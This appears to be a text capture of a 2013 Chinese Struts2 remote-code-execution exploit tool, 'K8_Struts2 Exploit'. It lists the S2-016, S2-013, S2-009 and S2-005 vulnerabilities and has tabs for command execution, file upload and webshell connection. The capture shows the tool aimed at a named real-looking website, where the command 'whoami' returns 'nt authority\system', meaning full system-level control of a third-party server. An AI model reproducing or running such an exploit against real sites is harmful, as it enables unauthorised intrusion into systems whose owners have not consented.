 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://lohohd.juran.com.cn/frontIndex.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami 执行 清空
★K8cmd-> whoami
====================================================================================================================================
nt authority\system
www.wooyun.org